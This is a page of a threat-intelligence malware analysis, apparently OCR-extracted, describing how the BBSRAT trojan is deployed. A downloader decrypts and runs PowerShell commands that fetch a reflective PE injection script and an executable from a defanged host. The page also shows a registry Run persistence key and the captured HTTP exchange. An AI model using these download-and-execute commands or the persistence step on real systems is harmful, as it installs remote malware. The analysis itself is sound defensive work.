HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ssonsvr.exe : [path_to_ssonsvr.exe]
Deployment Technique #2
In the most recently observed sample of BBSRAT found in AutoFocus, the Trojan was deployed via a downloader that used the Invoke-ReflectivePEInjection.ps1 script from the PowerSploit framework.
When the downloader executes, it will first decrypt the following two strings using a 5-byte XOR key of “\x01\x02\x03\x04\x05”:
"powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"
"C:\\Windows\\SysWOW64\\WindowsPowerShell\\v1.0\\powershell -exec bypass -c IEX (New-Object Net.WebClient).DownloadString('http://testzake[.]com/IR.ps1');Invoke-ReflectivePEInjection -PEUrl http://testzake[.]com/s.exe"
These strings are then sequentially executed via calls to WinExec. As we can see, the second command is specifically crafted to run on 64-bit versions of Microsoft Windows. The commands in question will download an executable file and run it within the context of the powershell process.
When the above commands are executed, the downloader will initially download the ‘IR.ps1’ powershell script from the specified URL:
GET /IR.ps1 HTTP/1.1
Host: testzake.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Last-Modified: Thu, 27 Aug 2015 13:32:27 GMT
Accept-Ranges: bytes
ETag: "6a2c6d1cce0d01:0"
Server: Microsoft-IIS/8.5
Date: Sat, 12 Dec 2015 12:21:27 GMT
Content-Length: 137236

function Invoke-ReflectivePEInjection
{
<#
.SYNOPSIS

This script has two modes. It can reflectively load a DLL/EXE in to the PowerShell process,
or it can reflectively load a DLL in to a remote process. These modes have different parameters
and constraints,
please lead the Notes section (GENERAL NOTES) for information on how to use them.
Figure 7 Downloader downloading the Invoke-ReflectivePEInjection PowerSploit script
This Powershell script appears to have been pulled directly from the PowerSploit framework, with no modifications made. The malware then invokes this script with a URL that points to an additional executable file. This downloaded executable contains a copy of the BBSRAT malware family.
The downloader proceeds to drop either a 32-bit or 64-bit DLL file that will execute the two previously stated Powershell commands when the DLL is loaded. This DLL is dropped to one of the following locations:
6/18